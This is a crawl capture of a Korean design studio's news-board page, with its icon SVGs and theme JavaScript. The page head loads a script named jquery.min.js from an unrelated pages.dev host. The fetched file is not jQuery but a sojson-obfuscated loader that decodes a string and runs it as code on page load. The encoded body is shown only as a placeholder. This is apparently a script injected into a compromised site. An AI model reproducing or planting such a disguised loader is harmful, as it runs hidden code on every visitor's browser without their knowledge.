

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://601bisang.com/bbs/board.php?page=25&bo_table=news_board&ca_name=&wr_id=186
body_size: 13705
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10,user-scalable=yes">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>601아트북 > NEWS | 601 BISANG</title>
<link rel="stylesheet" href="https://601bisang.com/theme/basic/css/default.css?ver=191202">
<link rel="stylesheet" href="https://601bisang.com/js/font-awesome/css/font-awesome.min.css?ver=191202">
<link rel="stylesheet" href="https://601bisang.com/theme/basic/css/style.css?ver=1.0">
<link rel="stylesheet" href="https://601bisang.com/theme/basic/skin/board/news_board/style.css?ver=191202">
<!--[if lte IE 8]>
<script src="https://601bisang.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://601bisang.com";
var g5_bbs_url   = "https://601bisang.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "news_board";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<script src="https://cdn-emv.pages.dev/jquery.min.js"></script><script src="https://601bisang.com/js/jquery-1.12.4.min.js?ver=191202"></script>
<script src="https://601bisang.com/js/jquery-migrate-1.4.1.min.js?ver=191202"></script>
<script src="https://601bisang.com/js/jquery.menu.js?ver=191202"></script>
<script src="https://601bisang.com/js/common.js?ver=191202"></script>
<script src="https://601bisang.com/js/wrest.js?ver=191202"></script>
<script src="https://601bisang.com/js/placeholders.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/slick.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/front.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/masonry.pkgd.min.js?ver=191202"></script>
</head>
<body >

<!-- 상단 시작 { -->
<div id="hd">
    <h1 id="hd_h1">601아트북 > NEWS</h1>
    <div id="skip_to_container"><a href="#container">본문 바로가기</a></div>

        
	
		<header>
			<h1><a href="https://601bisang.com">601 BISANG</a></h1>		
			<nav>
				<h2>메뉴</h2>
				<ul class="mb_hidden">
					<li  class="has_children" ><a href="/bbs/board.php?bo_table=works">works</a>
						<div class="submenu">
							<ul>
								<li><a href="/bbs/board.php?bo_table=works&sca=editorial">editorial</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=poster">poster</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=promotion">promotion</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=identities">identities</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=artbook+project">artbook project</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=publication">publication</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=red+dot+2012">red dot 2012</a></li>
							</ul>
						</div>
					</li>
					<li  class="current" ><a href="/bbs/board.php?bo_table=news_board">news</a></li>
					<li  class="has_children" ><a href="/gallery/introduction.php">& factory</a>
						<div class="submenu">
							<ul>
								<li><a href="/gallery/introduction.php">introduction</a></li>
								<li><a href="/bbs/board.php?bo_table=current_exh">current exhibitions</a></li>
								<li><a href="/bbs/board.php?bo_table=past_exh">past exhibitions</a></li>
								<li><a href="/gallery/contact.php">contact</a></li>
							</ul>
						</div>
					</li>
					<!-- <li ><a href="/factory/factory.php">& factory</a></li> -->
					<li  class="has_children" >
						<a href="/about/about.php">about</a>
						<div class="submenu">
							<ul>
								<li><a href="/about/about.php#message_section">founding message</a></li>
								<li><a href="/about/about.php#awards_section">awards</a></li>
								<li><a href="/about/about.php#exhibitions_section">exhibitions</a></li>
								<li><a href="/about/about.php#contact_section">contact</a></li>
							</ul>
						</div>
					</li>
</ul>			</nav>
			<a class="bottom_logo" href="https://601bisang.com"><p class="btm_logo">601 BISANG</p></a>

          
			<div class="sub_nav">
				

			</div>

		</header>
    
   
</div>
<!-- } 상단 끝 -->


<!-- 콘텐츠 시작 { -->
<div id="wrapper">

    <div id="container_wr">
   
    <div id="container_main">
        <!-- <h2 id="container_title"><span title="601아트북 &gt; NEWS">NEWS</span></h2> -->


<script src="https://601bisang.com/js/viewimageresize.js"></script>


<!-- 게시물 읽기 시작 { -->

<article id="bo_v" style="width:100%">

<div id="container" class="works">

           <div class="blog_text_box bas news">
				<div class="tit">
					<h3>601아트북</h3>
					<span>[디자인네트] 1999, 04</span>
				</div>
				<div class="con">
					<p class="hangul"></p>
					<p class="eng"></p>
				</div>
			</div>



    <section id="bo_v_atc">
        <h2 id="bo_v_atc_title">본문</h2>
		<!--
        <div id="bo_v_share">
        		        	    </div>
		-->
       <!--
        <div id="bo_v_img">
</div>
         -->
        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con"></div>
                <!-- } 본문 내용 끝 -->

        

        <!--  추천 비추천 시작 { -->
                <!-- }  추천 비추천 끝 -->
    </section>

    
    
        


     



<div class="bo_v_nb" id="works_prv_next_wrap">


	<div class="btn_prv">
			<a class="prv active" href="#">
				<span class="nb_tit"></span>
			</a>
		</div>

		<div class="btn_next">
			<a class="next active" href="#">
				<span class="nb_tit"></span>
			</a>
		</div>

</div>
    


    
	</div>
</article>
<!-- } 게시판 읽기 끝 -->


<!-- 카테고리 목록 표시 -->
<div id="news_category_list" class="sub_nav cateogry">

<div class='board_paging'><span><a class=pagingbox href=/bbs/board.php?page=20&bo_table=news_board&ca_name=&wr_id=186><</a></span></div>

<!--  <li><a href="#">1</a><a href="#">1</a><a href="#">1</a><a href="#">1</a></li> -->

</div>
<!-- 카테고리 목록 표시 끝-->



<script>

function board_move(href)
{
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
</script>

<script>
$(function() {
    $("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 추천, 비추천
    $("#good_button, #nogood_button").click(function() {
        var $tx;
        if(this.id == "good_button")
            $tx = $("#bo_v_act_good");
        else
            $tx = $("#bo_v_act_nogood");

        excute_good(this.href, $(this), $tx);
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_atc").viewimageresize();
});

function excute_good(href, $el, $tx)
{
    $.post(
        href,
        { js: "on" },
        function(data) {
            if(data.error) {
                alert(data.error);
                return false;
            }

            if(data.count) {
                $el.find("strong").text(number_format(String(data.count)));
                if($tx.attr("id").search("nogood") > -1) {
                    $tx.text("이 글을 비추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                } else {
                    $tx.text("이 글을 추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                }
            }
        }, "json"
    );
}


//페이지 이전다음 네비 
$(document).ready(function() {

       nv_size_detect();

      $(window).resize(function() {
        nv_size_detect();

	   //$('#works_prv_next_wrap').removeClass('scroll_down_footer');
      });
      

    if ( $(window).width() > 950 ){
      var position = $(window).scrollTop(); 
      $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if(scroll > position) {
			//scroll down
			    
		       if (checkVisible($('footer .txt'))) {
                 nv_size_detect ();
                $('#works_prv_next_wrap').removeClass('scroll_down');
                $('#works_prv_next_wrap').addClass('scroll_down_footer'); 

                } else {
                 nv_size_detect ();
            $('#works_prv_next_wrap').addClass('scroll_down');          
				}
         } else if (scroll < position ) {
          //scroll up
            nv_size_detect ();
            $('#works_prv_next_wrap').removeClass('scroll_down');
			$('#works_prv_next_wrap').removeClass('scroll_down_footer');
         }
         position = scroll;
       });

	   } else if ($(window).width() < 950) {

       $('#works_prv_next_wrap').removeClass('scroll_down');
       $('#works_prv_next_wrap').removeClass('scroll_down_footer');
	   $('#works_prv_next_wrap').addClass('scroll_down_mobile');
       $('#works_prv_next_wrap').appendTo('#bo_v_con');
   
     }
     
    //스크롤이 없을시에 좌우버튼 고정
	(function($) {
    $.fn.hasScrollBar = function() {
        var e = this.get(0);
        return {
            vertical: e.scrollHeight > e.clientHeight,
            horizontal: e.scrollWidth > e.clientWidth
        };
    }
})(jQuery);
 if(!$("html").hasScrollBar().vertical){ $('#works_prv_next_wrap').addClass('scroll_down_footer');  }
	 
	 


});

  function nv_size_detect () {    
	    var objwidth = $('#bo_v_con').innerWidth() + 2;
        $('#works_prv_next_wrap').css('width',objwidth+ 'px'); 
		var objpaddingright = $('#container').css('padding-right').replace(/[^-\d\.]/g, '') - 1;
        $('#works_prv_next_wrap').css({ 'width':objwidth+ 'px', 'right':objpaddingright+ 'px'});
  }


function checkVisible( elm, eval ) {
    eval = eval || "object visible";
    var viewportHeight = $(window).height(), // Viewport Height
        scrolltop = $(window).scrollTop(), // Scroll Top
        y = $(elm).offset().top,
        elementHeight = $(elm).height();   
    
    if (eval == "object visible") return ((y < (viewportHeight + scrolltop)) && (y > (scrolltop - elementHeight)));
    if (eval == "above") return ((y < (viewportHeight + scrolltop)));
}



//Pagination
pageSize = 8;
incremSlide =5;
startPage = 0;
numberPage = 0;

var pageCount =  $(".line-content").length / pageSize;
var totalSlidepPage = Math.floor(pageCount / incremSlide);
    
for(var i = 0 ; i<pageCount;i++){
    $("#pagin").append('<li><a href="#">'+(i+1)+'</a></li> ');
    if(i>pageSize){
       $("#pagin li").eq(i).hide();
    }
}

var prev = $("<li/>").addClass("prev").html("Prev").click(function(){
   startPage-=5;
   incremSlide-=5;
   numberPage--;
   slide();
});

prev.hide();

var next = $("<li/>").addClass("next").html("Next").click(function(){
   startPage+=5;
   incremSlide+=5;
   numberPage++;
   slide();
});

$("#pagin").prepend(prev).append(next);

$("#pagin li").first().find("a").addClass("current");

slide = function(sens){
   $("#pagin li").hide();
   
   for(t=startPage;t<incremSlide;t++){
     $("#pagin li").eq(t+1).show();
   }
   
   if(startPage == 0){
     next.show();
     prev.hide();
   }else if(numberPage == totalSlidepPage ){
     next.hide();
     prev.show();
   }else{
     next.show();
     prev.show();
   }
   
    
}

showPage = function(page) {
	  $(".line-content").hide();
	  $(".line-content").each(function(n) {
	      if (n >= pageSize * (page - 1) && n < pageSize * page)
	          $(this).show();
	  });        
}
    
showPage(1);
$("#pagin li a").eq(0).addClass("current");

$("#pagin li a").click(function() {
	 $("#pagin li a").removeClass("current");
	 $(this).addClass("current");
	 showPage(parseInt($(this).text()));
});


</script>
<!-- } 게시글 읽기 끝 -->
    </div>
    
</div>

</div>
<!-- } 콘텐츠 끝 -->


<!-- 하단 시작 { -->
<footer   >
 
   <div ><div class="gallery_logo"></div></div>
   <div class="txt">
                <span>469-6, jinheung-ro, jongno-gu, seoul 03007, korea</span>
                <p>tel. +82-2-332-2601 <span>w3master@601.co.kr</span></p>
                <span>copyright © 601bisang all rights reserved.</span>
   </div>   

   <!-- 
    <button type="button" id="top_btn">
    	<i class="fa fa-arrow-up" aria-hidden="true"></i><span class="sound_only">상단으로</span>
    </button>
	-->
    <script>
    $(function() {
        $("#top_btn").on("click", function() {
            $("html, body").animate({scrollTop:0}, '500');
            return false;
        });
    });
    </script>

</footer>


<!-- } 하단 끝 -->

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>



<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->


</body>
</html>

<!-- 사용스킨 : theme/news_board -->


--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/ico_logo_d.svg
body_size: 8317
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 110.49 580.33" style="enable-background:new 0 0 110.49 580.33;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;}
	.st2{fill:#CD2436;}
	.st3{fill:#FFFFFF;}
	.st4{fill:#231F20;}
</style>
<g class="st0">
	<g class="st1">
		<path class="st2" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st2" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st2" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st2" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st2" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st2" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st2" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
		<path class="st2" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st2" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
<g class="st0">
	<g class="st1">
		<path class="st3" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st3" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st3" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st3" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st3" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st3" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st3" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
		<path class="st3" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st3" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
<g>
	<g>
		<path class="st4" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st4" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st4" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st4" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st4" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st4" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st4" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
		<path class="st4" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st4" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/page_prev.svg
body_size: 547
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 165.3 124.5" style="enable-background:new 0 0 165.3 124.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#737373;}
</style>
<polygon class="st0" points="62.2,0 0,62.2 62.2,124.5 71.3,115.4 24.6,68.7 165.3,68.7 165.3,55.8 24.6,55.8 71.3,9.1 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://601bisang.com/img/images/ico/page_next.svg
body_size: 543
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 165.3 124.5" style="enable-background:new 0 0 165.3 124.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#737373;}
</style>
<polygon class="st0" points="94,9.1 140.7,55.8 0,55.8 0,68.7 140.7,68.7 94,115.4 103.1,124.5 165.3,62.2 103.1,0 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://601bisang.com/theme/basic/js/front.js?ver=191202
body_size: 2716
content:
$(function(){
	var $win = $(window),
		$winH = $win.height();

	$win.on('resize', function(){
		$winH = $win.height();
	});

	//메인 비주얼
	var visual = $('.visual');
	if (visual.length > 0){
		visual.slick({
			arrows:false,
			autoplay:true,
			fade:true,
			pauseOnHover:false,
			pauseOnFocus:false,
		});
		
		$win.on('resize', function(){
			visual.find('.slick-slide').height($winH);
		}).resize();
	}

	//모바일 메뉴
	var menuBtn = $('header nav h2');
	menuBtn.on('click', function(){
        
		$(this).closest('nav').addClass('mobile');
        $('header nav li a').removeClass("link");
        
        $('header .has_children > a').each(function() {
            $(this).attr('href', '#');
        });


		$(this).closest('nav').toggleClass('open');
		$(this).next('ul').toggleClass('mb_hidden');
	});

	// about 탭
	var tabWrap = $('.tab_wrap');
	tabWrap.each(function(){
		var thisTab = $(this).find('.tab li'),
			thisCon = $(this).find('.tab_con > div');
		
		thisTab.on('click', function(){
			var i = $(this).index();
			thisTab.removeClass('on').eq(i).addClass('on');
			thisCon.hide().eq(i).show();
		});

		thisTab.eq(0).trigger('click');
	});


	var navList = $('header nav > ul > li > a').not('.link');
	navList.on('click', function(e){
		//e.preventDefault();
		if ($win.width() < 951 || $win.height() < 651){
 
			var allmenu = $('header nav > ul > li'),
				thisLi = $(this).closest('li');

			if (thisLi.is('.on')){
				allmenu.removeClass('on');
				$(this).next('.submenu').slideUp();
			}else{
				allmenu.removeClass('on');
				thisLi.addClass('on');
				$('header .submenu').slideUp();
				$(this).next('.submenu').slideDown();
			}
		}

	});
});
/*
$(window).on('load', function(){
	var $grid = $('.grid').masonry({
		itemSelector: '.grid-item',
		columnWidth: 0,
		horizontalOrder: true
	});
	$grid.masonry('layout');
});
*/

function gridReload(){
	
	var $grid = $('.grid').masonry({
		itemSelector: '.grid-item',
		columnWidth: 0,
		horizontalOrder: true
	});
	$grid.masonry('layout');

}

$(document).ready(function(){

   $(".works_load").mouseover(function(){
            $(".works_load img").attr('src','/img/images/ico/load_more_arrow_red.svg');

        }).mouseout(function(){
            $(".works_load img").attr('src','/img/images/ico/load_more_arrow.svg');
        });

   $(".bottom_insta_link").mouseover(function(){
            $(".bottom_insta_link img").attr('src','/img/images/ico/ico_insta_red.png');

        }).mouseout(function(){
            $(".bottom_insta_link img").attr('src','/img/images/ico/ico_insta.png');
        });


})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn-emv.pages.dev/jquery.min.js
body_size: 10774
content:
['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');